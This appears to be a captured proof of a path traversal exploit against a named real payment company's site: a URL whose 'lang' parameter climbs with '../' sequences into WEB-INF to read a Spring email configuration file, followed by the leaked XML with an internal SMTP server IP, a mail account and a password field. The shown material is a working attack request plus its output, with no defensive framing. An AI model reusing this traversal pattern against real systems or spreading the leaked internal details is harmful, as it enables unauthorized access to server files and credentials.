 cert.unionpay.com/company/en/register?lang=../../../../WEB-INF/classes/email/applicationContext-email.xml?
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.spr
http://www.springframework.org/schema/beans/spring-beans-3.1.xsd" default-lazy-init="true">
<description>Email配置</description>
<!-- MIME邮件服务类 -->
▼<!--
<bean id="mimeMailService" class="com.unionpay.common.utils.mail.MimeMailService">
<property name="mailSender" ref="mailSender" />
<property name="freemarkerConfiguration" ref="freemarkerConfiguration" />
<property name="from" value="portal@unionpay.com"/>
</bean>
-->
<!-- 用于生成HTML邮件内容的Freemarker配置 -->
▼<bean id="freemarkerConfiguration" class="org.springframework.ui.freemarker.FreeMarkerConfigurationFactoryBean">
<property name="templateLoaderPath" value="classpath:/email"/>
</bean>
▼<!--
<beans profile="production">
邮件发送器
<bean id="mailSender" class="org.springframework.mail.javamail.JavaMailSenderImpl">
<property name="host" value="172.16.1.100" />
<property name="username" value="portal@unionpay.com" />
<property name="password" value=" />
<property name="defaultEncoding" value="UTF-8"/>
<property name="javaMailProperties">
<props>
<prop key="mail.smtp.auth">true</prop>
使用gmail smtp server的必须参数
<prop key="mail.smtp.starttls.enable">true</prop>
</props>
</property>